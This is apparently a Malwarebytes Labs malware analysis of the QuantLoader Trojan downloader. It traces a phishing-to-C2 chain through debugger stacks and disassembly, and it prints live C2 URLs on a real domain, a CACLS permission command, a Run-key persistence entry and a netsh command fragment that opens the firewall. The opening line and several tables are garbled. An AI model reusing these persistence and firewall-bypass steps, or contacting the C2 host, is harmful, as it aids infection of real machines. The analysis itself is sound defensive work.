# An in-depth malware analysis of QuantLoader

blog.malwarebytes.com/threat-analysis/2018/03/an-in-depth-malware-analysis-of-quantloader/

Malwarebytes Labs

ragma link pragma resource \*\* dfm Form1 \*Form1: fastcall TForm1:TForm1(TConstitution fastcall TForm1:Button1Click(TOpec // void \_\_fastcall TForm1:Button1Click(TOpec // VaComm1->WriteText("ad"):-// vaComm1->WriteText("ad"):-// vaComm1->WriteText("ad"):-// vaComm1->WriteText("ad"):-// vaComm1->WriteText("ad"):-

This guest post is written by Vishal Thakur, CSIRT/Salesforce. For more on Vishal, read his bio at the end of the blog.

QuantLoader is a Trojan downloader that has been available for sale on underground forums for quite some time now. It has been used in campaigns serving a range of malware, including ransomware, Banking Trojans, and RATs. The campaign that we are going to analyze is serving a BackDoor.

In this post, we'll take both a high-level look at the campaign flow, as well as a deep dive into how the malware executes, with a focus on the networking functions. We'll dig into the binary to analyze how the malware executes and how it connects back to the C2. We'll also analyze some interesting calls the malware makes, like calling and executing the netsh command to change local firewall rules.

The latest version of QuantLoader is being served through a phishing campaign using some interesting techniques. The campaign starts with a phishing email that comes with a link serving the victim the initial JS downloader. What's interesting is that they've opted for a file:// (SMB) protocol rather than the traditional http://—maybe in order to get past some proxies/firewalls.

# Analysis

First of all, let's have a look at the campaign flow:

### Phish > JS downloader > QuantLoader (> C2) > Payload (Backdoor) > C2

The JS downloader, as always, has lots of code, all obfuscated:



March 28, 2018



We go ahead and print the output of the main function (AXXA in this case) and we get the stage 2 URLs:



That was a quick analysis of the JS downloader, to get us the URLs.

#### QuantLoader executable

We are going to start by following the execution flow as much as possible:

| 0018FEAC | 0040170B | /CALL to CreateFileA                                      |
|----------|----------|-----------------------------------------------------------|
| 0018FEB0 | 004095B0 | FileName = "c:\users\' \appdata\roaming\25432892\dwm.exe" |
| 0018FEB4 | 00000000 | Access = 0                                                |
| 0018FEB8 | 00000007 | ShareMode = FILE_SHARE_READ FILE_SHARE_WRITE 4            |
| 0018FEBC | 00000000 | pSecurity = NULL                                          |
| 0018FEC0 | 0000003  | Mode = OPEN_EXISTING                                      |
| 0018FEC4 | 28000000 | Attributes = NO BUFFERING SEQUENTIAL SCAN                 |
| 0018FEC8 | 00000000 | \hTemplateFile = NULL                                     |
|          |          |                                                           |

Let's take a look at the assembly code:

| 0018FEAC | 0040170B | /CALL to CreateFileA                                                              |
|----------|----------|-----------------------------------------------------------------------------------|
| 0018FEB0 | 004095B0 | <pre> FileName = "c:\users\quant-analyzer\appdata\roaming\25432892\dwm.exe"</pre> |
| 0018FEB4 | 00000000 | Access = 0                                                                        |
| 0018FEB8 | 00000007 | ShareMode = FILE_SHARE_READ FILE_SHARE_WRITE 4                                    |
| 0018FEBC | 00000000 | pSecurity = NULL                                                                  |
| 0018FEC0 | 0000003  | Mode = OPEN_EXISTING                                                              |
| 0018FEC4 | 28000000 | Attributes = NO_BUFFERING SEQUENTIAL_SCAN                                         |
| 0018FEC8 | 00000000 | \hTemplateFile = NULL                                                             |

Next, it will copy itself to the above location before execution:

| 0018FE88 7701FE93<br>0018FE8C 005C3DB8 | RETURN to KERNEL32.7701FE93 from KERNELBA.CopyFileExW<br>UNICODE "c:\users\quant-analyzer\desktop\dwm.exe" |
|----------------------------------------|----------------------------------------------------------------------------------------------------|
| 0018FE90 005C3578                      | UNICODE "c:\users\quant-analyzer\appdata\roaming\25432892\dwm.exe"                                         |
| 0018FEAC 0040287                       | CALL to CreateFileA                                                                                        |
| 0018FEB0 0040CAC                       | <pre>B  FileName = "c:\users\quant-analyzer\appdata\roaming\25432892</pre>                                 |
| \dwm.exe:Zone.Iden                     | ifier"                                                                                                    |
| 0018FEB4 4000000                       | Access = GENERIC_WRITE                                                                                     |
| 0018FEB8 0000000                       | ShareMode = 0                                                                                              |
| 0018FEBC 0000000                       | pSecurity = NULL                                                                                           |
| 0018FEC0 0000002                       | P Mode = CREATE_ALWAYS                                                                                     |
| 0018FEC4 1000008                       | Attributes = NORMAL RANDOM_ACCESS                                                                          |
| 0018FEC8 0000000                       | <pre>\hTemplateFile = NULL</pre>                                                                           |

Setting the right permissions (ACL):

Here, we can see that the permission for the user has been set to "Read."

| 0018FE1C   | 00402372   | /CALL to CreateProcessA                                                          |
|------------|------------|----------------------------------------------------------------------------------|
| 0018FE20   | 00000000   | ModuleFileName = NULL                                                            |
| 0018FE24   | 0040C2C8   | <pre> CommandLine = "cmd /c echo Y CACLS "c:\users\quant-analyzer\appdata\</pre> |
| roaming\25 | 432892\dwm | .exe" /P "quant-analyzer:R""                                                     |
| 0018FE28   | 00000000   | pProcessSecurity = NULL                                                          |
| 0018FE2C   | 00000000   | <pre> pThreadSecurity = NULL</pre>                                               |
| 0018FE30   | 00000000   | InheritHandles = FALSE                                                           |
| 0018FE34   | 00000010   | <pre> CreationFlags = CREATE_NEW_CONSOLE</pre>                                   |
| 0018FE38   | 00000000   | pEnvironment = NULL                                                              |
| 0018FE3C   | 00000000   | CurrentDir = NULL                                                                |
| 0018FE40   | 0018FE60   | pStartupInfo = 0018FE60                                                          |
| 0018FE44   | 0018FE50   | \pProcessInfo = 0018FE50                                                         |

Stack view:

```
0018FD08 005C5120 UNICODE "cmd /c echo Y|CACLS "c:\users\quant-analyser\appdata\roaming\
25432892\dwm.exe" /P "quant-analyser:R""
```

Let's have a look at the process execution and persistence mechanisms.



As you can see above, the process spawns a new process after it has successfully copied itself to a different location. It is important not to confuse it with dwm.exe, a legit Windows process (Desktop Window Manager). Note that the persistence mechanism has also been initiated.

| Path:               |                                           |  |
|---------------------|-------------------------------------------|--|
| C:\Users\           | AppData\Roaming\25432892\dwm.exe          |  |
| Command line:       |                                           |  |
| "C:\Users           | \AppData\Roaming\25432892\dwm.exe"        |  |
| Current directory:  |                                           |  |
| C:\Windows\Syste    | m32\                                      |  |
| Autostart Location: |                                           |  |
| HKCU\SOFTWARE       | \Microsoft\Windows\CurrentVersion\Run\dwm |  |
|                     |                                           |  |

Let's take a deeper look into this process that is spawned, and how it is spawned.

First, the directory is created:

| 0018FECC | 00401785 | /CALL to CreateDirectoryA                                            |  |
|----------|----------|----------------------------------------------------------------------|--|
| 0018FED0 | 004094B0 | <pre> Path = "C:\Users\quant-loader\AppData\Roaming\25432892\"</pre> |  |
| 0018FED4 | 00000000 | \pSecurity = NULL                                                    |  |

Once that is completed, CreateFile is called to create a null file.

| 0018FEAC | 0040170B | /CALL to CreateFileA                                                            |
|----------|----------|---------------------------------------------------------------------------------|
| 0018FEB0 | 004095B0 | <pre> FileName = "c:\users\quant-loader\appdata\roaming\25432892\dwm.exe"</pre> |
| 0018FEB4 | 00000000 | Access = 0                                                                      |
| 0018FEB8 | 00000007 | ShareMode = FILE_SHARE_READ FILE_SHARE_WRITE 4                                  |
| 0018FEBC | 00000000 | <pre> pSecurity = NULL</pre>                                                    |
| 0018FEC0 | 0000003  | Mode = OPEN_EXISTING                                                            |
| 0018FEC4 | 28000000 | Attributes = NO_BUFFERING SEQUENTIAL_SCAN                                       |
| 0018FEC8 | 00000000 | \hTemplateFile = NULL                                                           |

At this point it's a null file—no data in it. That will be copied over later.

| C:\Windows\                          | system32>cd               | C:\Users\                               | \AppData\Roaming\2543289  |
|--------------------------------------|---------------------------|-----------------------------------------|---------------------------|
| C:\Users\<br>Volume in<br>Volume Ser | drive C has<br>ial Number | ,AppData\Ro<br>no label.<br>is FE06-417 | aming\25432892>dir<br>3   |
| Directory                            | of C:\Users               |                                         | \AppData\Roaming\25432892 |
| 03/08/2018                           | 01:40 PM                  | <dir></dir>                             |                           |
| 03/08/2018                           | 01:40 PM                  | <dir></dir>                             |                           |
| 03/08/2018                           | 01:40 PM                  |                                         | 0 dwm.exe                 |
|                                      | 1 File(                   | s)                                      | 0 bytes                   |
|                                      | 2 Dir(s                   | ) 40,452,5                              | 13,792 bytes free         |
| C:\Users\                            |                           | ,AppData\Ro                             | aming\25432892>_          |

Note that the size of the file at this point is 0 bytes.

Then the file is copied over:

| 0018FE88 | 7701FE93 | RETURN to KERNEL32.7701FE93 from KERNELBA.CopyFileExW            |
|----------|----------|------------------------------------------------------------------|
| 0018FE8C | 005C3DB8 | UNICODE "c:\users\quant-loader\desktop\dwm.exe"                  |
| 0018FE90 | 005C3578 | UNICODE "c:\users\quant-loader\appdata\roaming\25432892\dwm.exe" |
|          |          |                                                                  |

Now you can see that the file has been copied over and the size is 46080 bytes:

| C:\Users'<br>Volume in<br>Volume Se | drive C has<br>rial Number i | AppData\Roaming\<br>no label.<br>s FE06-4173 | 25432892>dir           |
|-------------------------------------|------------------------------|----------------------------------------------|------------------------|
| Directory                           | of C:\Users\                 | Ap                                           | pData\Roaming\25432892 |
| 03/08/2018                          | 01:40 PM                     | <dir></dir>                                  |                        |
| 03/08/2018                          | 01:40 PM                     | <dir></dir>                                  |                        |
| 03/08/2018                          | 01:43 PM                     | 46,080                                       | dwm.exe                |
|                                     | 1 File(s                     | 46,080                                       | bytes                  |
|                                     | 2 Dir(s)                     | 40,452,419,584                               | bytes free             |
| C:\Users'                           |                              | AppData\Roaming\;                            | 25432892>              |

Now the process will be launched from this location.

```
7568FEAC
                    RETURN to KERNELBA.7568FEAC from KERNELBA.CreateProcessInternalW
0018FC14
0018FC18
          00000000
0018FC1C
          00602C54 UNICODE "C:\Users\quant-loader\appdata\roaming\25432892\dwm.exe"
0018FC4C |759B5417 RETURN to SHELL32.759B5417 from KERNEL32.CreateProcessW
         |00602C54 UNICODE "C:\Users\guant-loader\appdata\roaming\25432892\dwm.exe"
0018FC50
There is a TimeOut value that has been set to 60000 ms:
0018FEDC
         00402CEB dwm.00402CEB
          0000EA60 \Timeout = 60000. ms
0018FEE0
0018FEE4
          0040A928 ASCII "open"
          004095B0 ASCII "c:\users\quant-loader\appdata\roaming\25432892\dwm.exe"
0018FEE8
```

You can modify it if you want:



Once the process has been successfully launched, we want to look at the next important step. It will call the WININET dll to start establishing a connection back to the admin.

After execution, it will try to connect out to its admin server:

7034A17E E8 8DF4FFFF CALL WININET.InternetOpenUrlA

And here is the connection:

TCP localhost:49690 49.51.228.205:http ESTABLISHED

#### canonical name wassronledorhad.in.

aliases

#### addresses 49.51.228.205

This is the host you can see is loaded into the stack below.

We will now take a deeper look into how that unfolds in the stack.

The first step is to load the WININET DLL. It is called through the LoadLibrary function:

| 0018FE90 | 004108C0  | ASCII "WININET.DLL"                                      |
|----------|-----------|----------------------------------------------------------|
| 0018FE94 | 00410064  | dwm.00410064                                             |
| 0018FE98 | 00400000  | dwm.00400000                                             |
| 0018FE9C | 77E7D6A0  | ntdll.77E7D6A0                                           |
| 0018FEA0 | 00000000  |                                                          |
| 0018FEA4 | 70250000  | OFFSET WININET.#417                                      |
| 0018FEA8 | 0018FECC  |                                                          |
| 0018FEAC | 75676901  | RETURN to KERNELBA.75676901                              |
| 0018FEB0 | 00180016  |                                                          |
| 0018FEB4 | 00617548  | UNICODE "WININET.DLL"                                    |
| 0018FEB8 | 00000001  |                                                          |
| 0018FEBC | /0018FEDC |                                                          |
| 0018FEC0 | 75676215  | RETURN to KERNELBA.75676215 from KERNELBA.LoadLibraryExW |
| 0018FEC4 | 00617548  | UNICODE "WININET.DLL"                                    |
| 0018FEC8 | 00000000  |                                                          |
| 0018FECC | 00000000  |                                                          |
| 0018FED0 | 00410064  | dwm.00410064                                             |
| 0018FED4 | 00180016  |                                                          |
| 0018FED8 | 00617548  | UNICODE "WININET.DLL"                                    |
| 0018FEDC | ]0018FEF8 |                                                          |
| 0018FEE0 | 77018FB2  | RETURN to KERNEL32.77018FB2 from KERNELBA.LoadLibraryExA |
| 0018FEE4 | 004108C0  | ASCII "WININET.DLL"                                      |
| 0018FEE8 | 00000000  |                                                          |
| 0018FEEC | 00000000  |                                                          |
| 0018FEF0 | 00410064  | dwm.00410064                                             |
| 0018FEF4 | 00400000  | dwm.00400000                                             |
| 0018FEF8 | \00240608 | RETURN to 00240508                                       |
| 0018FEFC | 002401E7  | RETURN to 002401E7                                       |
| 0018FF00 | 004108C0  | ASCII "WININET.DLL"                                      |

And now, let's take a look at the functions that are of interest to us (highlighted and commented) in the disassembler. We will dive into a couple of these later:

| CPU Disasm   |                 |                                                                      |                             |
|--------------|-----------------|----------------------------------------------------------------------|-----------------------------|
| Address He   | x dump          | Command                                                              | Comments                    |
| 00401C7D  .  | C74424 08 000   | MOV DWORD PTR SS:[LOCAL.12],400                                      | ; /count => 1024.           |
| 00401C85  .  | C74424 04 000   | MOV DWORD PTR SS:[LOCAL.13],0                                        | ;  c => 00                  |
| 00401C8D  .  | C70424 C8B440   | MOV DWORD PTR SS: [LOCAL.14], OFFSET 0040B                           | ;  dest => dwm.40B4C8 -> 00 |
| 00401C94  .  | E8 D72A0000     | CALL <jmp.&msvcrt.memset></jmp.&msvcrt.memset>                       | ; \MSVCRT.memset            |
| 00401C99  .  | 8B45 08         | MOV EAX, DWORD PTR SS: [ARG.1]                                       |                             |
| 00401C9C  .  | 8038 00         | CMP BYTE PTR DS:[EAX],0                                              |                             |
| 00401C9F  .  | 0F84 D8000000   | JE 00401D7D                                                          |                             |
| 00401CA5  .  | C74424 10 000   | MOV DWORD PTR SS: [LOCAL.10],0                                       | ; /Arg5 => 0                |
| 00401CAD  .  | C74424 0C 000   | MOV DWORD PTR SS: [LOCAL.11],0                                       | ;  Arg4 => 0                |
| 00401CB5  .  | C74424 08 000   | MOV DWORD PTR SS: [LOCAL.12],0                                       | ;  Arg3 => 0                |
| 00401CBD  .  | C74424 04 000   | MOV DWORD PTR SS:[LOCAL.13],0                                        | ;  Arg2 => 0                |
| 00401CC5  .  | C70424 007040   | MOV DWORD PTR SS: [LOCAL.14], OFFSET 00407                           | ;  Arg1 => dwm.407000       |
| 00401CCC  .  | E8 8F240000     | CALL <jmp.&wininet.internetopena></jmp.&wininet.internetopena>       | ; \WININET.InternetOpenA    |
| */This will  | initialise the  | WinInet functions for this program                                   |                             |
| 00401CD1  .  | 83EC 14         | SUB ESP,14                                                           |                             |
| 00401CD4  .  | 8945 FC         | MOV DWORD PTR SS:[LOCAL.1],EAX                                       |                             |
| 00401CD7  .  | C74424 14 000   | MOV DWORD PTR SS:[LOCAL.9],0                                         | ; /Arg6 => 0                |
| 00401CDF  .  | C74424 10 000   | MOV DWORD PTR SS:[LOCAL.10],0                                        | ;  Arg5 => 0                |
| 00401CE7  .  | C74424 0C 000   | MOV DWORD PTR SS:[LOCAL.11],0                                        | ;  Arg4 => 0                |
| 00401CEF  .  | C74424 08 000   | MOV DWORD PTR SS:[LOCAL.12],0                                        | ;  Arg3 => 0                |
| 00401CF7  .  | 8B45 08         | MOV EAX, DWORD PTR SS: [ARG.1]                                       |                             |
| 00401CFA  .  | 894424 04       | MOV DWORD PTR SS: [LOCAL.13], EAX                                    | ;  Arg2 => [ARG.1]          |
| 00401CFE  .  | 8B45 FC         | MOV EAX, DWORD PTR SS: [LOCAL.1]                                     |                             |
| 00401D01  .  | 890424          | MOV DWORD PTR SS: [LOCAL.14], EAX                                    | ; [Arg1 => [LOCAL.1]        |
| 00401D04  .  | E8 67240000     | CALL <jmp.&wininet.internetopenurla></jmp.&wininet.internetopenurla> | ; \WININET.InternetOpenUrlA |
| */In this ca | se, it will ope | n the HTTP URL that will be supplied                                 |                             |

| 00401D09  .             | 83EC 18        | SUB ESP,18                                                                                                |
|-------------------------|----------------|----------------------------------------------------------------------------------------------------|
| 00401D0C  .             | 8945 F8        | MOV DWORD PTR SS:[LOCAL.2],EAX                                                                            |
| 00401D0F  .             | 837D F8 00     | CMP DWORD PTR SS:[LOCAL.2],0                                                                              |
| 00401D13  .             | 75 17          | JNE SHORT 00401D2C                                                                                        |
| 00401D15  .             | 8B45 FC        | MOV EAX,DWORD PTR SS:[LOCAL.1]                                                                            |
| 00401D18  .             | 890424         | MOV DWORD PTR SS: [LOCAL.14], EAX ; /Arg1 => [LOCAL.1]                                                    |
| 00401D1B  .             | E8 60240000    | CALL <jmp.&wininet.internetclosehandle> ; \WININET.InternetCloseHandle</jmp.&wininet.internetclosehandle> |
| */ This will            | close the hand | le – doesn't interests us                                                                                 |
| 00401D20  .             | 83EC 04        | SUB ESP,4                                                                                                 |
| 00401D23  .             | C745 E8 00704  | MOV DWORD PTR SS:[LOCAL.6],OFFSET 004070                                                                  |
| 00401D2A  .             | EB 58          | JMP SHORT 00401D84                                                                                        |
| 00401D2C  >             | 8D45 F4        | /LEA EAX,[LOCAL.3]                                                                                        |
| 00401D2F  .             | 894424 ØC      | MOV DWORD PTR SS: [LOCAL.11], EAX ; /Arg4 => OFFSET LOCAL.3                                               |
| 00401D33  .             | C74424 08 000  | MOV DWORD PTR SS: [LOCAL.12],400 ;  Arg3 => 400                                                           |
| 00401D3B  .             | C74424 04 C8B  | MOV DWORD PTR SS:[LOCAL.13],OFFSET 0040 ;  Arg2 => dwm.40B4C8                                             |
| 00401D43  .             | 8B45 F8        | MOV EAX,DWORD PTR SS:[LOCAL.2] ;                                                                          |
| 00401D46  .             | 890424         | MOV DWORD PTR SS:[LOCAL.14],EAX ;  Arg1 => [LOCAL.2]                                                      |
| 00401D49  .             | E8 42240000    | CALL <jmp.&wininet.internetreadfile> ; \WININET.InternetReadFile</jmp.&wininet.internetreadfile>          |
| <pre>*/ This will</pre> | read the data  | that was acquired by InternetOpenURL above                                                                |

Here's the stack, where the above functions can be seen in action (variable values added):

| Address<br>0018FEAC<br>0018FEB0<br>0018FEB4<br>0018FEB8<br>0018FEB8<br>0018FEBC<br>0018FEC0 | Value<br>00401D09<br>00CC0004<br>00408B90<br>00000000<br>00000000<br>00000000<br>00000000 | ASCII Comments<br>@ ; RETURN from WININET.InternetOpenUrlA to dwm.00401D09<br>I<br>@ ; ASCII "http://wassronledorhad.in/q2/index.php?id=25432892&c=5&mk=75490e&il=H&vr=1.73&bt=64" |
|---------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 0018FEC4<br>0018FEC8<br>0018FECC<br>!0 ; RE<br>0018FED0<br>0018FED4                         | 00000000<br>/00000001<br> 0040210A<br>TURN from m<br> 00408890<br> 00405640               | svcrtmbscat to dwm.0040210A<br><@ ; ASCII "http://wassronledorhad.in/q2/index.php?id=25432892&c=5&mk=75490e&il=H&vr=1.73&bt=64"<br>@V@ ; ASCII "64"                                |

At this point, let's move on to the next DLL that is called: WINHTTP.dll.

| C | PU Disas | m   |      |      |     |         |            |           |               |
|---|----------|-----|------|------|-----|---------|------------|-----------|---------------|
| A | ddress   | Hex | dump |      |     | Command |            | Comments  |               |
| 7 | 02C7A14  |     | 7700 | 6900 | 6E0 | UNICODE | "winhttp." | ; UNICODE | "winhttp.dll" |
|   |          |     |      |      |     |         |            |           |               |

Now let's have a look at the functions that are called from here on:

| 702C7A24 | 6400 6C00 6C0 | UNICODE "dll",0          |                                      |
|----------|---------------|--------------------------|--------------------------------------|
| 702C7A2C | 57 69 6E 48 7 | ASCII "WinHttpCreatePro" | ; ASCII "WinHttpCreateProxyResolver" |
| 702C7A3C | 78 79 52 65 7 | ASCII "xyResolver",0     |                                      |
| 702C7A47 | 90            | NOP                      |                                      |
| 702C7A48 | 57 69 6E 48 7 | ASCII "WinHttpGetProxyF" | ; ASCII "WinHttpGetProxyForUrlEx"    |
| 702C7A58 | 6F 72 55 72 6 | ASCII "orUrlEx",0        |                                      |
| 702C7A60 | 57 69 6E 48 7 | ASCII "WinHttpGetProxyR" | ; ASCII "WinHttpGetProxyResult"      |
| 702C7A70 | 65 73 75 6C 7 | ASCII "esult",0          |                                      |
| 702C7A76 | 90            | NOP                      |                                      |
| 702C7A77 | 90            | NOP                      |                                      |
| 702C7A78 | 57 69 6E 48 7 | ASCII "WinHttpFreeProxy" | ; ASCII "WinHttpFreeProxyResult"     |
| 702C7A88 | 52 65 73 75 6 | ASCII "Result",0         |                                      |
| 702C7A8F | 90            | NOP                      |                                      |
| 702C7A90 | 57 69 6E 48 7 | ASCII "WinHttpCloseHand" | ; ASCII "WinHttpCloseHandle"         |
| 702C7AA0 | 6C 65 00      | ASCII "le",0             |                                      |
| 702C7AA3 | 90            | NOP                      |                                      |
| 702C7AA4 | 57 69 6E 48 7 | ASCII "WinHttpOpen",0    | ; ASCII "WinHttpOpen"                |
| 702C7AB0 | 57 69 6E 48 7 | ASCII "WinHttpSetStatus" | ; ASCII "WinHttpSetStatusCallback"   |
| 702C7AC0 | 43 61 6C 6C 6 | ASCII "Callback",0       |                                      |
| 702C7AC9 | 90            | NOP                      |                                      |
| 702C7ACA | 90            | NOP                      |                                      |
| 702C7ACB | 90            | NOP                      |                                      |
| 702C7ACC | 57 69 6E 48 7 | ASCII "WinHttpResetAuto" | ; ASCII "WinHttpResetAutoProxy       |

As you can see, all of the above functions are "WinHttp".

Let's have a look at some of the more interesting functions:

## *WinHttpCreateUrl*

This will put together the complete URL for the malware by combining the host and the path. Let's step into it.

| 54 return to winhttp.6EF46954 from winhttp.WinHttpCreateUrl<br>BC<br>00<br>00      |
|------------------------------------------------------------------------------------|
| ro<br>30 L"wassronledorhad.in" 🔻<br>00                                             |
| 88<br>D8<br>00                                                                     |
| 00<br>00<br>4C<br>DB l"/n2/index.nbn2id=25432892&c=1&mk=75499e&i]=H&vc=1.73&ht=64" |
|                                                                                    |

And here's the complete URI with jsproxy.dll being called in for WinInet's auto-proxy support:

0018FA14 0063E6B0 L"http://wassronledorhad.in/q2/index.php?id=25432892&c=98&mk=75490e&il=H&vr=1.73&bt=64" 0018FA18 0062AD38 L"C:\\Windows\\system32\\jsproxy.dll" 0018FA08 6CE26D90 winhttp.WinHttpGetProxyForUrlEx \*/ Needs jsproxy.dll

Finally, we should have a look at the memory dump to see how the URI loaded into the memory:

|   | CPU Dump |     |     |     |       |    |    |       |    |    |       |    |    |    |                  |
|---|----------|-----|-----|-----|-------|----|----|-------|----|----|-------|----|----|----|------------------|
|   | Address  | Hex | (du | Jmp |       |    |    |       |    |    |       |    |    |    | ASCII            |
|   | 00408B90 | 68  | 74  | 74  | 70 3A | 2F | 2F | 77 61 | 73 | 73 | 72 6F | 6E | 6C | 65 | http://wassronle |
|   | 00408BA0 | 64  | 6F  | 72  | 68 61 | 64 | 2E | 69 6E | 2F | 71 | 32 2F | 69 | 6E | 64 | dorhad.in/q2/ind |
|   | 00408BB0 | 65  | 78  | 2E  | 70 68 | 70 | 3F | 69 64 | 3D | 32 | 35 34 | 33 | 32 | 38 | ex.php?id=254328 |
|   | 00408BC0 | 39  | 32  | 26  | 63 3D | 32 | 26 | 6D 6B | 3D | 37 | 35 34 | 39 | 30 | 65 | 92&c=2&mk=75490e |
|   | 00408BD0 | 26  | 69  | 6C  | 3D 48 | 26 | 76 | 72 3D | 31 | 2E | 37 33 | 26 | 62 | 74 | &il=H&vr=1.73&bt |
| Ī | 00408BE0 | 3D  | 36  | 34  | 00 00 | 00 |    |       |    |    |       |    |    |    | =64              |

Have a look at the stack screenshot below. You can see that the URL is loaded onto the stack and ready to be called.

| 0013FEE0 |           |                                                                                                    |
|----------|-----------|----------------------------------------------------------------------------------------------------|
| 0018FEB4 | 00403890  | ASCII "http://wassronledorhad.in/g2/index.php?id=25432892%c=1%#k=75490e%il=H&vr=1.73%bt=64"                                                                                                    |
| 0018FEB8 | 000000000 |                                                                                                    |
| 0018FEBC | 00000000  |                                                                                                    |
| 0018FEC0 | 00000000  |                                                                                                    |
| 0018FEC4 | 00000000  |                                                                                                    |
| 0018FEC8 | 00000001  |                                                                                                    |
| 0018FECC | 0848210A  | dum, 0040210A                                                                                                    |
| 0018FED0 | 00408890  | ASCII "http://wassronledorhad.in/g2/index.php?id=25482892&c=1&#k=75490e&il=H&vr=1.73&bt=64"</th></tr><tr><th>0018FED4</th><th>00405640</th><th>ASCII "64"</th></tr><tr><th>0018FED8</th><th>00000000</th><th></th></tr><tr><th>0010CCDC</th><th>000000000</th><th></th></tr></tbody></table> |

And let's have a look at the memory in parallel. You can see that the URL has been successfully loaded, and is ready to be called upon, using the URLDownloadToFile call.

| GetAtomNameA (atom, s, sizeot(s)) != 0                                              |
|-------------------------------------------------------------------------------------|
| :Zone.ldentifier                                                                    |
| urimon                                                                              |
| URLDownloadToFileA                                                                  |
| netsh advfirewall firewall add rule name="                                          |
| " program="                                                                         |
| " dir=Out action=allow                                                              |
| http://wassronledorhad.in/q2/index.php                                              |
